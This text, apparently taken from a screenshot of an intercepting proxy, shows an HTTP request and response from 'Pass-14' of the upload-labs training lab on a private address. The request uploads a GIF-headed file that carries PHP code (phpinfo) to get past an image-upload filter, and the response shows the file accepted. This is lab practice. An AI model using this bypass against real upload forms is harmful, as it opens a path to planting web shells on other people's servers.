 Send
Cancel
<
>
Target: http://192.168.124
Request
Raw
Params
Headers
Hex
POST /Pass-14/index.php HTTP/1.1
Host: 192.168.124.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------218110352924787999903022799340
Content-Length: 378
Origin: http://192.168.124.9
DNT: 1
Connection: close
Referer: http://192.168.124.9/Pass-14/index.php
Upgrade-Insecure-Requests: 1
-----------------------------218110352924787999903022799340
Content-Disposition: form-data; name="upload_file"; filename="123.gif"
Content-Type: application/x-php
GIF89a
<?php phpinfo(); ?>
Response
Raw
Headers
Hex
HTML
Render
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/8420201029135443.gif" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>